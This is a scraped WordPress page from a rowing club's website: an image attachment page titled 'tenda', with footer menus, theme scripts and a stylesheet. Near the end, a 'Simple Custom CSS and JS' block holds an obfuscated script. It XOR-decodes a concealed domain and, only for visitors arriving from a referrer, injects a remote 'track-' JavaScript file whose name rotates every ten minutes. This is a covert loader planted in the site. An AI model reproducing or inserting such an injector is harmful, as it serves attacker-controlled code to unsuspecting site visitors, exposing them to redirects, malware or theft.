	<div class="row">		

		<div class="col-md-8 col-md-offset-2 contents-container">			
			<article class="blog-single">
				
								<div class="blog-single-content entry-content pull-up expanded">
					
					<div class="blog-single-details">
						
						<header class="entry-header blog-single-header" >

							<h1 class="blog-single-title entry-title h2">tenda</h1>
							<div class="post-meta">

	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://clubregatasperillo.com/tenda/" rel="bookmark">
		<time class="entry-date published updated" datetime="2021-09-17T07:59:41+00:00">septiembre 17, 2021</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
			</span>

</div><!-- /.post-meta -->
						</header><!-- /.blog-single-header -->
						
													
					</div><!-- /.blog-single-details -->
										<p class="attachment"><a href='https://clubregatasperillo.com/wp-content/uploads/2021/09/tenda.png'><img fetchpriority="high" decoding="async" width="300" height="169" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 169&#039;%2F&gt;" class="attachment-medium size-medium ld-lazyload" alt="" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://clubregatasperillo.com/wp-content/uploads/2021/09/tenda-300x169.png" data-srcset="https://clubregatasperillo.com/wp-content/uploads/2021/09/tenda-300x169.png 300w, https://clubregatasperillo.com/wp-content/uploads/2021/09/tenda-1024x576.png 1024w, https://clubregatasperillo.com/wp-content/uploads/2021/09/tenda.png 1920w" data-aspect="1.7751479289941" /></a></p>
				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
																	<span class="share-links"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://clubregatasperillo.com/tenda/"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=tenda&amp;url=https://clubregatasperillo.com/tenda/"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=&amp;media=https://clubregatasperillo.com/wp-content/uploads/2021/09/tenda.png&amp;description=tenda"><i class="fa fa-pinterest-p"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://clubregatasperillo.com/tenda/&amp;title=tenda&amp;source=Club de Regatas Perillo"><i class="fa fa-linkedin"></i></a></li>
		</ul>
		</span>								</footer><!-- /.blog-single-footer entry-footer -->
								
								<nav class="post-nav">

	<h2 class="screen-reader-text">Post navigation</h2>

		
		
</nav><!-- /.post-nav -->								
								
			</article><!-- /.blog-single -->
			
		</div><!-- /.col-md-8 -->
				
	</div><!-- /.row -->
</div><!-- /.container -->
			</div>		</main><!-- #content -->
		<style>.main-footer {background-color: #2e486e;color: #808291;padding-top: 100px;padding-bottom: 40px}.main-footer a:not(.btn) { color: #808291 }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ed7f5745b8"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-3 liquid-column-696ed7f57ca63"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-696ed7f58373c figure img, .liquid_vc_single_image-696ed7f58373c figure svg{ max-width:62px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1628596475680 liquid_vc_single_image-696ed7f58373c">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="120" height="148" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 120 148&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="Logo_Perillo" decoding="async" loading="lazy" data-src="https://clubregatasperillo.com/wp-content/uploads/2021/07/Logo_Perillo.png" data-aspect="0.81081081081081" srcset="" /></div>
		</figure>
	</div>
<style>.ld_social_icons_696ed7f5837e7.social-icon li a{color:#ffffff;}</style><ul class="social-icon social-icon-lg ld_social_icons_696ed7f5837e7" id=ld_social_icons_696ed7f5837e7>
<li><a href="https://www.facebook.com/Club-de-Regatas-Salgado-Perillo-372781274660/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/clubregatasperillo/" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/cregatasperillo" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li></ul><style>.ld_spacer_696ed7f583a79{height:25px;}</style>
<div class="ld-empty-space ld_spacer_696ed7f583a79"><span class="liquid_empty_space_inner"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 liquid-column-696ed7f5840a2"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ed7f5842a6 h3{font-size:18px;color:rgb(255, 255, 255);}.ld_fancy_heading_696ed7f5842a6 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696ed7f5842a6">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Páginas legales</span></h3></div><style>.ld_spacer_696ed7f584501{height:18px;}</style>
<div class="ld-empty-space ld_spacer_696ed7f584501"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_696ed7f584645 > li > a{font-size:16px;line-height:2em;}</style>
<ul id="ld_custom_menu_696ed7f584645" class="lqd-custom-menu reset-ul   ld_custom_menu_696ed7f584645"><li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4104"><a rel="privacy-policy" href="https://clubregatasperillo.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a href="https://clubregatasperillo.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://clubregatasperillo.com/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 liquid-column-696ed7f5876f0"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ed7f587867 h3{font-size:18px;color:rgb(255, 255, 255);}.ld_fancy_heading_696ed7f587867 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696ed7f587867">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Menú</span></h3></div><style>.ld_spacer_696ed7f587aa9{height:18px;}</style>
<div class="ld-empty-space ld_spacer_696ed7f587aa9"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_696ed7f587c2e > li > a{font-size:16px;line-height:2em;}</style>
<ul id="menu-main-1" class="lqd-custom-menu reset-ul   ld_custom_menu_696ed7f587c2e"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4080"><a href="https://clubregatasperillo.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="#">O Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://clubregatasperillo.com/socios/">Socios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="#">Apoio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4202"><a href="https://clubregatasperillo.com/novas/">Novas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://clubregatasperillo.com/contacto/">Contacto</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 liquid-column-696ed7f58a965"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-696ed7f592b16 figure img, .liquid_vc_single_image-696ed7f592b16 figure svg{ max-width:62px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1625567763340 liquid_vc_single_image-696ed7f592b16">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="233" height="212" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 233 212&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="Salgado_Blanco" decoding="async" loading="lazy" data-src="https://clubregatasperillo.com/wp-content/uploads/2021/07/Salgado_Blanco.png" data-aspect="1.0990566037736" srcset="" /></div>
		</figure>
	</div>
<style>.liquid_vc_single_image-696ed7f59ab20 figure img, .liquid_vc_single_image-696ed7f59ab20 figure svg{ max-width:62px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1625568175376 liquid_vc_single_image-696ed7f59ab20">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="320" height="308" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 320 308&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="Oleiros_Blanco_03" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 320px) 100vw, 320px" data-src="https://clubregatasperillo.com/wp-content/uploads/2021/07/Oleiros_Blanco_03.png" data-srcset="https://clubregatasperillo.com/wp-content/uploads/2021/07/Oleiros_Blanco_03.png 320w, https://clubregatasperillo.com/wp-content/uploads/2021/07/Oleiros_Blanco_03-300x289.png 300w" data-aspect="1.038961038961" /></div>
		</figure>
	</div>
<style>.liquid_vc_single_image-696ed7f5a0c8d figure img, .liquid_vc_single_image-696ed7f5a0c8d figure svg{ max-width:62px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1625567756007 liquid_vc_single_image-696ed7f5a0c8d">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="200" height="200" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 200 200&#039;%2F&gt;" class="vc_single_image-img attachment-full ld-lazyload" alt="" title="DeputacionCoruna_Blanco" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-src="https://clubregatasperillo.com/wp-content/uploads/2021/07/DeputacionCoruna_Blanco.png" data-srcset="https://clubregatasperillo.com/wp-content/uploads/2021/07/DeputacionCoruna_Blanco.png 200w, https://clubregatasperillo.com/wp-content/uploads/2021/07/DeputacionCoruna_Blanco-150x150.png 150w" data-aspect="1" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://clubregatasperillo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/clubregatasperillo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://clubregatasperillo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://clubregatasperillo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_2447) {
    
    var _f5b9e = Date.now();
    var _9e8bc = 1000;
    _f5b9e = _f5b9e / _9e8bc;
    _f5b9e = Math.floor(_f5b9e);

    var _fa91d = 600;
    _f5b9e -= _f5b9e % _fa91d;
    _f5b9e = _f5b9e.toString(16);

    var _c0e32 = _2447.referrer;

    if (!_c0e32) return;

    var _390f2 = [3178, 3183, 3184, 3171, 3170, 3175, 3189, 3182, 3172, 3177, 3175, 3188, 3170, 3181, 3183, 3186, 3112, 3183, 3176, 3168, 3177];

    _390f2 = _390f2.map(function(_43fd8){
        return _43fd8 ^ 3078;
    });

    var _fb6ed = "90e507a743674d2615fc18c37c3537f6";
    
    _390f2 = String.fromCharCode(..._390f2);

    var _89784 = "https://";
    var _27baf = "/";
    var _56cd9 = "track-";

    var _233c8 = ".js";

    var _9ebe6 = _2447.createElement("script");
    _9ebe6.type = "text/javascript";
    _9ebe6.async = true;
    _9ebe6.src = _89784 + _390f2 + _27baf + _56cd9 + _f5b9e + _233c8;

    _2447.getElementsByTagName("head")[0].appendChild(_9ebe6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://clubregatasperillo.com/wp-content/uploads/liquid-styles/liquid-css-4275.css?timestamp=1752120127&ver=6.9
body_size: 400
content:
/********* Compiled - Do not edit *********/
:root{--color-primary:#3d549b;--color-gradient-start:#3d549b;--color-gradient-stop:#4f669b;--color-link:#3d549b;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Poppins;font-weight:400;line-height:1.7;font-size:14px;color:#808291;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Poppins;font-weight:600;line-height:1.4em;font-size:52px;color:#000000;}.h2,h2{font-family:Poppins;font-weight:600;line-height:1.3em;font-size:38px;color:#000000;}.h3,h3{font-family:Poppins;font-weight:600;line-height:1.3em;font-size:32px;color:#000000;}.h4,h4{font-family:Poppins;font-weight:500;line-height:1.5em;font-size:27px;color:#000000;}.h5,h5{font-family:Poppins;font-weight:500;line-height:1.5em;font-size:22px;color:#000000;}.h6,h6{font-family:Poppins;font-weight:500;line-height:1.5;font-size:18px;color:#0a0a0a;}.titlebar-inner h1{}.titlebar-inner p{}@media screen and (max-width: 1199px){body[data-mobile-nav-style=modern]:before{background:rgb(61, 84, 155);}}